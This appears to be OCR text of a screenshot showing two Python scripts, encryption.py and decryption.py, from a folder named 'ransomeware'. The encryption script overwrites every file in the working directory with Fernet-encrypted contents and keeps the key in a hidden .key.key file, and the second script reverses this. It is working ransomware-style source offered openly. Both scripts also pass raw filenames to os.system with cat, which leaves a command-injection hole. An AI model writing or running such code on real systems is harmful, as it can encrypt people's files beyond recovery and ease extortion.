 1 2 3 4 2 0.0 KiBps 0.0 KiBps 11:52
~/Desktop/ransomeware/encryption.py - Mousepad
File Edit Search View Document Help
1 import os
2 from cryptography.fernet import Fernet
3 files_here = []
4 for file in os.listdir():
5 #    Excluding the necessory files
6 if file == "encryption.py" or file == ".key.key" or file == "decryption.py":
7 continue
8 files_here.append(file)
9 print(f"here are the files {files_here}")
10
11
12 key = Fernet.generate_key() #generating a key
13 Fernet_obj = Fernet(key) #creating a fernet obj
14
15
16 #      Saving the key to a file
17 with open(".key.key" ,"wb") as keyptr:
18 keyptr.write(key)
19
20 #      Encrypting the contents and writing them back to the same file
21 for cur_file in files_here:
22
23 with open(cur_file ,"rb") as fileptr:
24 data = fileptr.read()
25 encrypted_data = Fernet_obj.encrypt(data)
26
27 with open(cur_file ,"wb") as fileptr:
28 fileptr.write(encrypted_data)
29
30
31
32 #checking the contents of the files.
33 for cur_file in files_here:
34 print(f"Contents of the File with the name {cur_file} :")
35 os.system(f"cat {cur_file}")
36 print("\n\n--------------------------------------------------")
37 print("\n")
38 print("\n")
39 #rerunnig this code several time makes the decryption impossible since the key changes
everytime and the code encrypts an already encrypted key.
40
*~/Desktop/ransomeware/decryption.py - Mousepad
File Edit Search View Document Help
1 import os
2 from cryptography.fernet import Fernet
3 files_here = []
4 for file in os.listdir():
5 if file == ".key.key":
6 flag = 1
7 continue
8 if file == "encryption.py" or file == "decryption.py":
9 continue
10 files_here.append(file)
11 print(f"here are the files {files_here}")
12
13 if flag == 1:
14 #reading the key file
15 with open(".key.key" ,"rb") as keyptr:
16 key = keyptr.read()
17 else:
18 print("key file not found")
19
20 #creating a fernet obj
21 Fernet_obj = Fernet(key)
22
23
24
25 for cur_file in files_here:
26
27 with open(cur_file ,"rb") as fileptr:
28 data = fileptr.read()
29 decrypted_data = Fernet_obj.decrypt(data)
30
31 with open(cur_file ,"wb") as fileptr:
32 fileptr.write(decrypted_data)
33
34
35
36 #checking the contents of the files.
37 for cur_file in files_here:
38 print(f"Contents of the File with the name {cur_file} :")
39 os.system(f"cat {cur_file}")
40 print("\n\n--------------------------------------------------")
41 print("\n")
42 print("\n")
43